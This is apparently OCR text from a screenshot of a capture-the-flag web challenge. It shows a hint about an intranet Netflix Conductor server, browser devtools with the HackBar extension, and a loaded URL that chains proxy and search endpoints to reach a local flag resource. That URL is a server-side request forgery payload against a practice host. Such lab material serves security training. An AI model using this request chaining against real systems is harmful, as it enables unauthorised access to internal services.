 SEARCH SUCCESS
{"title":"Search Success","content":"{\"hint\":\"someone else also deploy a netflix conductor server in Intranet?\"}"}
查看器 控制台 调试器 {} 样式编辑器 内存 性能 网络 存储 无障碍环境 HackBar 应用程序 Max HacKBar
cryption Encoding SQL XSS Other
Load URL http://3b3730c8-9fde-4899-bab0-6632803038b6.node3.buuoj.cn/proxy?url=http://0.0.0.0:3000/search?url=http://127.0.0.1:3000/flag